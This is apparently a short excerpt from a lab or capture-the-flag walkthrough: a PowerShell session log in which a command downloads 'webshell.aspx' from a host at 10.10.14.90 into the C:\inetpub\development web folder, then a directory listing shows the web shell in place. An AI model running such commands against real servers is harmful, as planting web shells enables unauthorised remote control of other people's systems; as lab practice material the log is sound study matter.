 PS C:\inetpub\development> iwr http://10.10.14.90/webshell.aspx -OutFile webshell.aspx
iwr http://10.10.14.90/webshell.aspx -OutFile webshell.aspx
PS C:\inetpub\development> ls
ls
Directory: C:\inetpub\development
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/4/2025 2:52 PM css
d----- 9/4/2025 2:52 PM fonts
d----- 9/4/2025 2:52 PM img
d----- 9/4/2025 2:52 PM js
-a---- 4/16/2018 2:23 PM 9371 contact.html
-a---- 4/16/2018 2:23 PM 45949 index.html
-a---- 9/4/2025 2:52 PM 14 read.txt
-a---- 9/4/2025 2:56 PM 1548 webshell.aspx
PS C:\inetpub\development>